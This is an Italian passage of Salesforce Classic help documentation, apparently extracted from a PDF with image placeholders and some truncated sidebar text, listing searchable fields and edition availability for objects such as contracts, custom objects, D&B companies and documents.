

VEDERE ANCHE:

## <span id="page-141-0"></span>Campi ricercabili: Comunità



#### VEDERE ANCHE:

<span id="page-141-1"></span>[Campi ricercabili per oggetto in Salesforce Classic](#page-131-2)

# Campi ricercabili: Referente



# ZIONI

**The State** 

ponibile nelle versioni: esforce Classic

ponibile in: **tutte** le versioni

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I campi disponibili variano secondo la versione (Edition) di Salesforce utilizzata.



VEDERE ANCHE:

## <span id="page-143-0"></span>Campi ricercabili: Salesforce CRM Content

La ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare i contenuti. Per trovare i contenuti, utilizzare la ricerca globale (i risultati sono visualizzati sotto forma di file) o gli strumenti di ricerca nella scheda Contenuti.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

VEDERE ANCHE:
EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Campi ricercabili: Contratto





[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Voce contratto



VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Oggetto personalizzato

I record degli oggetti personalizzati sono ricercabili nell'interfaccia utente Salesforce solo se l'oggetto personalizzato è associato a una scheda personalizzata. Non è necessario che gli utenti aggiungano la scheda per la visualizzazione.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

# Campi ricercabili: Società D&B

Per poter accedere ai record Società D&B è necessario che l'organizzazione disponga di Data.com Premium Prospector o Data.com Premium Clean.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

# Campi ricercabili: Cruscotto digitale



VEDERE ANCHE:

## Campi ricercabili: Discussione

Le discussioni supportano solo le ricerche standard.



#### VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Documento

Per individuare un documento, utilizzare la ricerca globale o il pulsante **Trova documento** della scheda Documenti. La ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare i documenti.

